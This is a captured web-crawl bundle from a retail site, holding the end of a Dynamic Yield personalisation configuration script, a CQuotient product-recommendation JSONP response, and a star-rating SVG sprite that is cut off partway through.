9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769043134646&_device=mac&userId=&cookieId=bcaa1eKTDEMSgwXnkUhA23Om82&emailId=&anchors=id%3A%3AAMBITION-LUXE-LINGERIE-BODYSTOCKING%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcaa1eKTDEMSgwXnkUhA23Om82%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22AMBITION-LUXE-LINGERIE-BODYSTOCKING%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 90
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[],"recoUUID":"12986a25-a9e2-451d-807b-f929c7d2fd32"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg
body_size: 15789
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1051.21" height="2651.198"><symbol fill="none" id="svg-1stars-selected" viewBox="0 0 175 35"><title>1stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M54.798 5.114a1.694 1.694 0 00-1.527-.949 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.42-1.724 1.697 1.697 0 00-1.364-1.144l-7.619-1.118z" opacity=".4"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-1stars" viewBox="0 0 175 35"><title>1stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M54.523 4.95A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars-selected" viewBox="0 0 175 35"><title>2stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117zm-34.769 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-2stars" viewBox="0 0 175 35"><title>2stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M89.523 4.95A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars-selected" viewBox="0 0 175 35"><title>3stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367z"/><path fill="#80c7bc" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4" style="font-variation-settings:normal;-inkscape-stroke:none"/><path fill="#80c7bc" d="M124.337 4.834a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.41 6.976-7.614 1.117a1.69 1.69 0 00-1.362 1.145 1.688 1.688 0 00.418 1.724l5.526 5.436-1.305 7.683a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.121l6.803-3.611 6.804 3.611a1.705 1.705 0 001.792-.12c.525-.38.79-1.019.684-1.651l-1.31-7.683 5.525-5.436a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.145l-7.62-1.117z" opacity=".4"/></symbol><symbol fill="none" id="svg-3stars" viewBox="0 0 175 35"><title>3stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976z"/><path fill="#80C7BC" d="M124.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 